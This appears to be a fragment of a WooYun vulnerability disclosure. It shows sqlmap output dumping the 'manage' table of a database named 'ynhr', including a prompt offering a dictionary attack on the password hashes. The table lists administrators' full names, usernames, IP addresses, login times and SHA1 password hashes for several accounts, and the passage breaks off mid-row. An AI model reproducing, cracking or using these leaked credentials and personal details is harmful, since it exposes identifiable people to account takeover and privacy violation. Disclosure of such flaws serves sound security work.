 do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: ynhr
Table: manage
[13 entries]
| id | last_ip | reg_time | admin_xm | last_time |
admin_pass | admin_user | login_count |
| 56 | 112.117.195.229 | 2014-04-01 11:17:03 | 鲁军瑞 | 2015-10-23 10:26:44
| de99fe56f2f65959c8f7bfc05e06993c3804711e | admin | 421 |
| 81 | 116.249.226.245 | 2015-01-19 15:07:02 | 曹星 | 2015-01-26 11:11:48
| 0479cd4f0b8bef7c44e3c25ebb4b6642b9920d11 | cx | 4 |
| 83 | 182.245.141.159 | 2015-03-02 15:26:34 | 李尤敏 | 2015-11-05 12:59:02
| c984aed014aec7623a54f0591da07a85fd4b762d | lym | 171 |
| 78 | 116.249.227.187 | 2014-12-17 09:20:13 | 沙娇 | 2014-12-22 09:53:32
| c984aed014aec7623a54f0591da07a85fd4b762d | sj | 5 |
| 79 | 116.249.226.54 | 2014-12-17 09:24:40 | 刘晶 | 2015-01-20 10:02:43
| 3d4f2bf07dc1be38b20cd6e46949a1071f9d0e3d | lj | 13 |
| 82 | 116.249.225.163 | 2015-03-02 09:45:59 | 朱国蓉 | 2015-03-06 13:30:23
| a43ff569c5e1868e324c035c092e52bb870663be | zgr |
| 80 | 116.249.227.187 | 2014-12-22 09:46:04 | 张严风 | 2014-12-23 08:59:41
www.wooyun.org